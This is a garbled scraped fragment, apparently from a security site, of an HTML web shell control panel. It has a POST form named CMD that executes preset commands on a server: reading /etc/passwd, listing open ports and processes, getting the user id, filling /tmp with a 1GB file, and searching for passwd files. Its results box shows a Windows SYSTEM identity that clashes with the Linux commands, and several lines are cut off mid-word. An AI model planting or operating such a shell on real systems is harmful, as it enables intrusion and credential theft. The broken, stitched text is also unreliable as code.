 </head>
<form name='CMD' method='POST'><b>Command:</b><br><input name='
<option value='cat /etc/passwd'>Read /etc/passwd
<option value='netstat -an'>Open ports
<option value='ps -aux'>Running Processes
<option value='uname -a'>Uname
<option value='id'>Get UID
<option value='dd if=/dev/zero of=/tmp/z bs=1M count=1024'>Crea
<option value='find / -type f -name passwd'>Find passwd files
</select><br>
<input type='submit' value='Execute'>
</form>
Results: <br><textarea rows=20 cols=100>nt authority\system
</textarea>
drops.wooyun.org